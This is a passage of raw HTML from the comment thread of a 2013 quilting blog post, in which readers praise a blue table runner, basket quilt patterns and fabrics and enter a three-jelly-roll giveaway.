2013 at 8:33&#8239;AM</a></span></div><p class="comment-content">Love your quilts.  The basket quilt is awesome but don&#39;t think I would have the dexterity to make 300 blocks, it would take me a lifetime.  Thanks for a chance to win your wonderful fabric.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1270563988287931274">Reply</a><span class="item-control blog-admin blog-admin pid-1808781100"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/1270563988287931274">Delete</a></span></span></div><div class="comment-replies"><div id="c1270563988287931274-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1270563988287931274-ra" class="thread-chrome thread-expanded"><div></div><div id="c1270563988287931274-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1270563988287931274">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1270563988287931274-ce"></div></li><li class="comment" id="c5199560899456958359"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379079273120#c5199560899456958359">September 13, 2013 at 8:34&#8239;AM</a></span></div><p class="comment-content">just finished your butterfly quilt from your In the Meadow book.  Beautiful!!!  love your patterns and fabrics.  Thanks for the give away.  Irene</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5199560899456958359">Reply</a><span class="item-control blog-admin blog-admin pid-1775319236"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/5199560899456958359">Delete</a></span></span></div><div class="comment-replies"><div id="c5199560899456958359-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5199560899456958359-ra" class="thread-chrome thread-expanded"><div></div><div id="c5199560899456958359-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5199560899456958359">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5199560899456958359-ce"></div></li><li class="comment" id="c4877654212767914175"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12373254716601203416" rel="nofollow">Mary</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379079331813#c4877654212767914175">September 13, 2013 at 8:35&#8239;AM</a></span></div><p class="comment-content">I love making small blocks, but you&#39;re right, they sure don&#39;t add up very fast.  Thanks for sharing your beautiful tablerunner.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4877654212767914175">Reply</a><span class="item-control blog-admin blog-admin pid-636526049"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/4877654212767914175">Delete</a></span></span></div><div class="comment-replies"><div id="c4877654212767914175-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4877654212767914175-ra" class="thread-chrome thread-expanded"><div></div><div id="c4877654212767914175-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4877654212767914175">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4877654212767914175-ce"></div></li><li class="comment" id="c5230622593825485887"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17789501916798920685" rel="nofollow">Peg</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379079400949#c5230622593825485887">September 13, 2013 at 8:36&#8239;AM</a></span></div><p class="comment-content">These are lovely fabrics</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5230622593825485887">Reply</a><span class="item-control blog-admin blog-admin pid-24527820"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/5230622593825485887">Delete</a></span></span></div><div class="comment-replies"><div id="c5230622593825485887-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5230622593825485887-ra" class="thread-chrome thread-expanded"><div></div><div id="c5230622593825485887-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5230622593825485887">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5230622593825485887-ce"></div></li><li class="comment" id="c3068490305952292690"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09369211842399006623" rel="nofollow">Carmen Sutton</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379079408180#c3068490305952292690">September 13, 2013 at 8:36&#8239;AM</a></span></div><p class="comment-content">I love small but don&#39;t care for large numbers, but boy do they look great when completed!  I&#39;m going out to get When the cold wind blows because that basket quilt is stunning all 291 baskets!  Thanks for persevering and giving us some wonderful patterns! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3068490305952292690">Reply</a><span class="item-control blog-admin blog-admin pid-139669920"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3068490305952292690">Delete</a></span></span></div><div class="comment-replies"><div id="c3068490305952292690-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3068490305952292690-ra" class="thread-chrome thread-expanded"><div></div><div id="c3068490305952292690-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3068490305952292690">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3068490305952292690-ce"></div></li><li class="comment" id="c4995352168345254134"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03269014731959381785" rel="nofollow">Barbara</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379079439670#c4995352168345254134">September 13, 2013 at 8:37&#8239;AM</a></span></div><p class="comment-content">Your table runner is beautiful, as are your fabrics! Your block looks fabulous in those blues. I&#39;m quite sure I would never have the patience to complete a quilt with so many small pieces.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4995352168345254134">Reply</a><span class="item-control blog-admin blog-admin pid-654785522"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/4995352168345254134">Delete</a></span></span></div><div class="comment-replies"><div id="c4995352168345254134-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4995352168345254134-ra" class="thread-chrome thread-expanded"><div></div><div id="c4995352168345254134-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4995352168345254134">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4995352168345254134-ce"></div></li><li class="comment" id="c613683704451361437"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11704677664579269377" rel="nofollow">Woolgather</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379079592996#c613683704451361437">September 13, 2013 at 8:39&#8239;AM</a></span></div><p class="comment-content">This hop has been really fun.  I love all your designs, both fabric &amp; quilts.  I love 9 patch quilts.  Thank you for the giveaway.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="613683704451361437">Reply</a><span class="item-control blog-admin blog-admin pid-767278628"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/613683704451361437">Delete</a></span></span></div><div class="comment-replies"><div id="c613683704451361437-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c613683704451361437-ra" class="thread-chrome thread-expanded"><div></div><div id="c613683704451361437-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="613683704451361437">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c613683704451361437-ce"></div></li><li class="comment" id="c1552852974241970207"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrtm8ICxjSzqzZG8AU7DkWSa3EDPMgDTQrMWT79dphV-JKDrh2jb1mTXb0f-3ROJC9brvSrOOnqANsWXUfho4474prd0oLNSYrEVjwakXxL4mW7BK-LoKkos77LKP8ngg/s45-c/waterhouse_windflowers.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18174738822380407842" rel="nofollow">Egg&#39;s bits and bobbins</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379079600639#c1552852974241970207">September 13, 2013 at 8:40&#8239;AM</a></span></div><p class="comment-content">Cot quilts are also the answer for making tiny block quilts, and there are constant babies being born that need them. Thank you for a chance to win. Xx</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1552852974241970207">Reply</a><span class="item-control blog-admin blog-admin pid-1048983694"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/1552852974241970207">Delete</a></span></span></div><div class="comment-replies"><div id="c1552852974241970207-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1552852974241970207-ra" class="thread-chrome thread-expanded"><div></div><div id="c1552852974241970207-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1552852974241970207">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1552852974241970207-ce"></div></li><li class="comment" id="c1506998544468268760"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-Xc3p5meamS0/ZyjvfEmsSOI/AAAAAAAAulA/s_HcSU_pHPck79rtBxNUNJ9WKkAAXRYlgCK4BGAYYCw/s35/Connie-softwatercolor.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02522467890442085228" rel="nofollow">Connie Kresin Campbell</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379079612512#c1506998544468268760">September 13, 2013 at 8:40&#8239;AM</a></span></div><p class="comment-content">I had to laugh when I read about the basket blocks....I&#39;ve done that! Beautiful table runner and what a awesome giveaway!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1506998544468268760">Reply</a><span class="item-control blog-admin blog-admin pid-1551403797"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/1506998544468268760">Delete</a></span></span></div><div class="comment-replies"><div id="c1506998544468268760-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1506998544468268760-ra" class="thread-chrome thread-expanded"><div></div><div id="c1506998544468268760-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1506998544468268760">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1506998544468268760-ce"></div></li><li class="comment" id="c8648255384742522580"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05316383763670396494" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379079624868#c8648255384742522580">September 13, 2013 at 8:40&#8239;AM</a></span></div><p class="comment-content">I&#39;d like to follow your blog by email but could not find a link to follow.<br>mburnette912@bellsouth.net</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8648255384742522580">Reply</a><span class="item-control blog-admin blog-admin pid-1641460296"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/8648255384742522580">Delete</a></span></span></div><div class="comment-replies"><div id="c8648255384742522580-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8648255384742522580-ra" class="thread-chrome thread-expanded"><div></div><div id="c8648255384742522580-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8648255384742522580">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8648255384742522580-ce"></div></li><li class="comment" id="c5319013225563187449"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07564363270249775778" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379079782095#c5319013225563187449">September 13, 2013 at 8:43&#8239;AM</a></span></div><p class="comment-content">I do love small, but large is also great. Your quilts are beautiful, but your fabric is wonderful. Natures Basket has endless options as to quilts it can be used for. I also use your embroidery patterns, and thank you for being so talented, and bringing it to print for the use of us quilters and stitchers. My local quilt shop always has your latest books and patterns, and wonderful selections.Looking forward to pattern for table runner.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5319013225563187449">Reply</a><span class="item-control blog-admin blog-admin pid-1966519638"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/5319013225563187449">Delete</a></span></span></div><div class="comment-replies"><div id="c5319013225563187449-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5319013225563187449-ra" class="thread-chrome thread-expanded"><div></div><div id="c5319013225563187449-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5319013225563187449">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5319013225563187449-ce"></div></li><li class="comment" id="c2245780618954693893"><div class="avatar-image-container"><img src="//4.bp.blogspot.com/_1ickdHfk_m0/SZ32br7S_yI/AAAAAAAAABE/pgP7EnxGoEA/S45-s35/KItty%2B1955.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18369077646106761670" rel="nofollow">Kitty</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379079827177#c2245780618954693893">September 13, 2013 at 8:43&#8239;AM</a></span></div><p class="comment-content">Three jelly rolls! Eek!  What a great prize.  Thanks for the block pattern and a chance to win a most generous prize! Love the blue colorway.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2245780618954693893">Reply</a><span class="item-control blog-admin blog-admin pid-168585370"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/2245780618954693893">Delete</a></span></span></div><div class="comment-replies"><div id="c2245780618954693893-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2245780618954693893-ra" class="thread-chrome thread-expanded"><div></div><div id="c2245780618954693893-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2245780618954693893">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2245780618954693893-ce"></div></li><li class="comment" id="c342622248154158223"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-Din2_b7P0Qc/Zehr7Q92C5I/AAAAAAAAPu0/4yTDT-ySJm492hA-07HJ2-D-7hQUKmZCQCK4BGAYYCw/s35/pickles.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01601483236926246196" rel="nofollow">Vickie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379079830824#c342622248154158223">September 13, 2013 at 8:43&#8239;AM</a></span></div><p class="comment-content">Wahoo! Scrumptious! Thank you so very much for this giveaway. Ideas are rolling through my head already for this gorgeous fabric.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="342622248154158223">Reply</a><span class="item-control blog-admin blog-admin pid-1185042624"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/342622248154158223">Delete</a></span></span></div><div class="comment-replies"><div id="c342622248154158223-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c342622248154158223-ra" class="thread-chrome thread-expanded"><div></div><div id="c342622248154158223-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="342622248154158223">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c342622248154158223-ce"></div></li><li class="comment" id="c73252896496287905"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04549453100724756682" rel="nofollow">Mary</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379079834766#c73252896496287905">September 13, 2013 at 8:43&#8239;AM</a></span></div><p class="comment-content">I made the basket quilt.  I love it and have often thought I would make another one.  The 9 patch in the weekend book is open in my quilt room.  It is calling me.  yes, I love your quilts.  Thank you for the chance to win..<br><br>Mary </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="73252896496287905">Reply</a><span class="item-control blog-admin blog-admin pid-1503345445"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/73252896496287905">Delete</a></span></span></div><div class="comment-replies"><div id="c73252896496287905-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c73252896496287905-ra" class="thread-chrome thread-expanded"><div></div><div id="c73252896496287905-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="73252896496287905">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c73252896496287905-ce"></div></li><li class="comment" id="c4528351884308331384"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10683273454824696502" rel="nofollow">tammik</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379079929388#c4528351884308331384">September 13, 2013 at 8:45&#8239;AM</a></span></div><p class="comment-content">Love small! I probably have more of your books than any other author. Yuou always cheer me up andlet me dream.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4528351884308331384">Reply</a><span class="item-control blog-admin blog-admin pid-1114108830"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/4528351884308331384">Delete</a></span></span></div><div class="comment-replies"><div id="c4528351884308331384-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4528351884308331384-ra" class="thread-chrome thread-expanded"><div></div><div id="c4528351884308331384-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4528351884308331384">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4528351884308331384-ce"></div></li><li class="comment" id="c1960037321920323369"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379080022827#c1960037321920323369">September 13, 2013 at 8:47&#8239;AM</a></span></div><p class="comment-content">I have your book with the basket quilt. The quilt is also on my to-do list. I love the blue and white table runner. But then blue is my favorite color. Thank you for the giveaway. I am enjoying the blog hop. There are so many ideas of what to do with the blocks. Just wow.<br><br>Trina<br><br>tdamil213@yahoo.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1960037321920323369">Reply</a><span class="item-control blog-admin blog-admin pid-1775319236"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/1960037321920323369">Delete</a></span></span></div><div class="comment-replies"><div id="c1960037321920323369-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1960037321920323369-ra" class="thread-chrome thread-expanded"><div></div><div id="c1960037321920323369-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1960037321920323369">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1960037321920323369-ce"></div></li><li class="comment" id="c2378200781831022494"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01062894752704653525" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379080134400#c2378200781831022494">September 13, 2013 at 8:48&#8239;AM</a></span></div><p class="comment-content">isn&#39;t it amazing just the size, color, setting and what you make of a block changes everything. Your fabric is beautiful</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2378200781831022494">Reply</a><span class="item-control blog-admin blog-admin pid-68640514"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/2378200781831022494">Delete</a></span></span></div><div class="comment-replies"><div id="c2378200781831022494-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2378200781831022494-ra" class="thread-chrome thread-expanded"><div></div><div id="c2378200781831022494-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2378200781831022494">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2378200781831022494-ce"></div></li><li class="comment" id="c8304401496862949089"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00740560638007341008" rel="nofollow">Susie Johnson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379080138096#c8304401496862949089">September 13, 2013 at 8:48&#8239;AM</a></span></div><p class="comment-content">I just finished a sampler quilt using your Beach House line and bordered it with a small floral print from At Waters Edge, finally! <br>Love It!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8304401496862949089">Reply</a><span class="item-control blog-admin blog-admin pid-459442956"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/8304401496862949089">Delete</a></span></span></div><div class="comment-replies"><div id="c8304401496862949089-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8304401496862949089-ra" class="thread-chrome thread-expanded"><div></div><div id="c8304401496862949089-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8304401496862949089">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8304401496862949089-ce"></div></li><li class="comment" id="c5903360275128530871"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379080311188#c5903360275128530871">September 13, 2013 at 8:51&#8239;AM</a></span></div><p class="comment-content">What a great giveaway. I would love to be entered!!    The table runner is beautiful!!  I love your fabrics!   Your new cross stitch designs and kits are wonderful!   Thanks for the chance...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5903360275128530871">Reply</a><span class="item-control blog-admin blog-admin pid-1775319236"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/5903360275128530871">Delete</a></span></span></div><div class="comment-replies"><div id="c5903360275128530871-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5903360275128530871-ra" class="thread-chrome thread-expanded"><div></div><div id="c5903360275128530871-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5903360275128530871">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5903360275128530871-ce"></div></li><li class="comment" id="c6512888471378479473"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10297936560849454291" rel="nofollow">Jenny</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379080407826#c6512888471378479473">September 13, 2013 at 8:53&#8239;AM</a></span></div><p class="comment-content">Thanks for the block and the giveaway.  I love the blue table runner!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6512888471378479473">Reply</a><span class="item-control blog-admin blog-admin pid-282711163"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/6512888471378479473">Delete</a></span></span></div><div class="comment-replies"><div id="c6512888471378479473-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6512888471378479473-ra" class="thread-chrome thread-expanded"><div></div><div id="c6512888471378479473-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6512888471378479473">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6512888471378479473-ce"></div></li><li class="comment" id="c2832092250591076358"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13922363662080528347" rel="nofollow">DebrafromMD</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379080430056#c2832092250591076358">September 13, 2013 at 8:53&#8239;AM</a></span></div><p class="comment-content">3 jelly rolls, be still my heart.  Love those fabrics!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2832092250591076358">Reply</a><span class="item-control blog-admin blog-admin pid-1981800293"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/2832092250591076358">Delete</a></span></span></div><div class="comment-replies"><div id="c2832092250591076358-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2832092250591076358-ra" class="thread-chrome thread-expanded"><div></div><div id="c2832092250591076358-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2832092250591076358">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2832092250591076358-ce"></div></li><li class="comment" id="c3594956159064673195"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07916307161829672847" rel="nofollow">kathiquilts</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379080648608#c3594956159064673195">September 13, 2013 at 8:57&#8239;AM</a></span></div><p class="comment-content">Oh Yes, the basket quilt took some time - but it was absolutely worth it!!!  3 (THREE) jelly rolls - what a treat!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3594956159064673195">Reply</a><span class="item-control blog-admin blog-admin pid-1734727233"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/3594956159064673195">Delete</a></span></span></div><div class="comment-replies"><div id="c3594956159064673195-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3594956159064673195-ra" class="thread-chrome thread-expanded"><div></div><div id="c3594956159064673195-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3594956159064673195">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3594956159064673195-ce"></div></li><li class="comment" id="c1338880994291259690"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10330290875191349258" rel="nofollow">Emily C</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.blackbird-designs.com/2013/09/our-block.html?showComment=1379080672328#c1338880994291259690">September 13, 2013 at 8:57&#8239;AM</a></span></div><p class="comment-content">Love the runner, huge fan of blue.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1338880994291259690">Reply</a><span class="item-control blog-admin blog-admin pid-1745782041"><a target="_self" href="https://www.blogger.com/comment/delete/6903254831788244923/1338880994291259690">Delete</a></span></span></div><div class="comment-replies"><div id="c1338880994291259690-rt" class="comment-thread inline-thread 